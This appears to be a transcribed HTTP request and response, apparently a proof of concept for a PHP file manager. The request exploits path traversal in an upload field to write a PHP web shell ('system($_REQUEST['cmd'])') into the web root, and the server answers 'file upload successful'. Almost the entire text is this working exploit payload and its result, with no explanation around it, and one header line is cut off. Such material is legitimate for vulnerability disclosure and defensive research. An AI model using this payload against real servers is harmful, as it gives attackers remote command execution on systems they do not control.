 Request
Pretty Raw \n Actions
1 POST /index.php?p= HTTP/1.1
2 Host: files.ubuntu.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cache-Control: no-cache
8 X-Requested-With: XMLHttpRequest
9 Origin: http://127.0.0.1:80/index.php
10 Connection: close
11 Referer: http://127.0.0.1:80/index.phpp=&upload
12 Cookie: filemanager=hjphjg7n3regps35u4skpbvksk;path=/
13 Sec-GPC: 1
14 Content-Length: 483
15 Content-Type: multipart/form-data; boundary=------------------------65671865e2a62420
16
17 --------------------------65671865e2a62420
18 Content-Disposition: form-data; name="p"
19
20
21 --------------------------65671865e2a62420
22 Content-Disposition: form-data; name="fullpath"
23
24 ../../../../../../../../var/www/tiny//shell24495.php
25 --------------------------65671865e2a62420
shell24495.php"
27 Content-Type: application/octet-stream
28
29 <?php system($_REQUEST['cmd']); ?>
30
31 --------------------------65671865e2a62420--
32
33
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 11:26:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 52
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 {"status":"success","info":"file upload successful"}